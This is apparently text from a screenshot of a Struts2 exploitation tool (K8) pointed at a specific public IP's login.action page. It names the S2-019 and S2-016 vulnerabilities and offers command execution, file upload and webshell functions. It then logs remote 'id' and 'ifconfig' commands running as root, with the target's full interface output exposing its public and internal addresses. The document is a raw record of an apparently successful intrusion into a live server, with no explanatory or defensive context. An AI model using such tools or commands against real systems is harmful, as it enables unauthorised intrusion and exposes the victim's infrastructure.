 目标: http://220.181.153.209:8080/manage/login.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig
★K8cmd-> id
=====================================================================================
uid=0(root) gid=0(root) ?=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
★K8cmd-> ifconfig
=====================================================================================
eth0 Link encap:Ethernet HWaddr 00:50:56:BF:32:45
inet addr:220.181.153.209 Bcast:220.181.153.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:febf:3245/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1000441185 errors:0 dropped:0 overruns:0 frame:0
TX packets:462963539 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:64108687333 (59.7 GiB) TX bytes:62260199243 (57.9 GiB)
eth0:lan01 Link encap:Ethernet HWaddr 00:50:56:BF:32:45
inet addr:10.181.153.209 Bcast:10.181.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1637607 errors:0 dropped:0 overruns:0 frame:0
TX packets:1637607 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:85663488 (81.6 MiB) TX bytes:85663488 (81.6 MiB)